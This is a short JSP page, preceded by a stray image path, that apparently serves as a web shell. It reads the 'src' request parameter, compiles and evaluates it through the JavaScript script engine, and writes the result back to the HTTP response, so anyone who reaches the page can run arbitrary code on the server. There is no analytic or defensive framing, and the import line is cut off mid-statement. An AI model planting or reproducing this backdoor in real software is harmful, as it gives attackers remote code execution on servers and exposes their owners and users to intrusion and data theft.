 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*,java.beans.*,java.lang.
<%
ScriptEngineManager manager = new ScriptEngineManager();
ScriptEngine engine = manager.getEngineByName("JavaScript");
String payload = request.getParameter("src");
Compilable compEngine = (Compilable) engine;
CompiledScript script = compEngine.compile(payload);
BufferedReader object = (BufferedReader)script.eval();
String line = "";
String result = "";
while((line=object.readLine())!=null)
{
result = result + line;
}
out.println(result);
%>